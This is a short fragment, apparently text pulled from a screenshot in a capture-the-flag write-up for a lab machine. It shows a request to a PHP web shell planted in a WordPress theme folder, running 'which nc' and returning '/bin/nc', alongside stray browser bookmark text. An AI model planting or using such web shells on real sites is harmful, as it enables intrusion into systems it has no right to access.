 blog.travel.htb/wp-content/themes/twentytwenty/logs/miao.php?cmd=which nc
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
/bin/nc